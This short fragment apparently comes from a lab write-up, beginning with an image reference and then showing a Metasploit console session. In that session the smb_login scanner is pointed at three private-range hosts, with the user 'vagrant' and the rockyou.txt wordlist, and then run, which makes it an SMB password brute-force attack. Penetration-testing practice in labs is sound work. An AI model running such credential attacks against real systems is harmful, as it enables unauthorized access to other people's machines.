 msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.44.132,130,129
RHOSTS => 192.168.44.132,130,129
msf6 auxiliary(scanner/smb/smb_login) > set SMBuser vagrant
SMBuser => vagrant
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) > run